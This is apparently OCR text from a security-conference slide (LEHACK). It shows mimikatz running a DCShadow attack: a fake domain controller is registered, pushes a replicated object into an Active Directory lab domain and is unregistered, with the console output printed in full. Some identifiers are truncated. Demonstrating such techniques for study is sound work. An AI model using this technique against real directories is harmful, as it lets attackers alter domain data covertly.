 DC Shadow
> registration, trigger push, unregistration
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=domain,DC=local
Configuration: CN=Configuration,DC=domain,DC=local
Schema: CN=Schema,CN=Configuration,DC=domain,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=domain,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 13064
** Server Info **
Server: dc01.domain.local
InstanceId : {72599ad5-9f04-425f-9849-de
InvocationId: {72599ad5-9f04-425f-9849-de
Fake Server (not already registered): PC01.
** Performing Registration **
** Performing Push **
Syncing DC=domain,DC=local
Sync Done
** Performing Unregistration **
Trigger shell
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {35a722d4-e191-4e75-aa9f-208f6d20aeda}
pNC->Sid : S-1-5-21-3677434778-1495747530-3812452061
pNC->Name: DC=domain,DC=local
SessionKey: 2c3a2b67ce51b18c298cb88b14702dd8d630e84c9b80645201ac209f45301256
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
RPC Server
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!